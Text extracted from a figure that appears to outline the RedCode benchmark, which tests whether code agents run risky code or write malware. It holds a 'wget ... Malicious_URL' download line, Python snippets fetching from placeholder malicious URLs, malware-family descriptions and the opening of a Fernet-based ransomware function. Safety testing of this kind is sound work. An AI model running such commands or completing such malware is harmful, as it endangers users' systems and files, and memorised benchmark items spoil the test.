 Dataset Curation
Evaluation
RedCode-Exec
Risky scenarios taxonomy
Website
- Post sensitive files online
- Untrusted installation
- Crawl a risky website
Network
- Network package amplification
[... taxonomy omission ...]
§3.2.1
Translation to other PL
wget -O /usr/downloaded.py Malicious_URL
§3.2.2
+
Selection and optimization
Docker
Human
Script
§3.2.1
+
Translation to NL
Create and execute a
Python/Bash script that
[... text omission ...]
§3.2.3
Other PL
PL2NL
Python
Seed Python snippets
import requests
url = Malicious_URL1
def download_file(url, local_filename):
response = requests.get(url)
if response.status_code == 200:
with open(local_filename, 'w') as f:
[... code omission ...]
§3.2.1
+
Augement at scale
import requests
url = Malicious_URL2
def download_file(url, local_filename):
response = requests.get(url)
if response.status_code == 200:
with open(local_filename, 'w') as f:
[... code omission ...]
§3.2.1
RedCode-Exec
import requests
url = Malicious_URLn
[... dataset omission ...]
§3.2
RedCode-Exec
Dataset
>_
Evaluation
Docker
Script
§3.2.1
Code execution
Docker
Code Agent
§4.1
RedCode-Gen
Malware family descriptions
Trojan
- Looks like legitimate software
- Add payload to collect data
- Transmit data to remote server
Adware
- Display ad periodically
[... descriptions omission ...]
§3.3
+
RedCode-Gen
def ransomware(directory):
"""
a ransomware attack by
encrypting all files in ...
"""
[... function signature and
documentation omission ...]
§3.3
RedCode-Gen
Dataset
>_
Code generation
Code Agent
import crypotography
def ransomware(directory):
key = Fernet.generate_key()
cipher_suite = Fernet(key)
for root, dirs, files in ...
[... code omission ...]
§4.2
Evaluation
LLM
Virus
Total
Docker
§4.2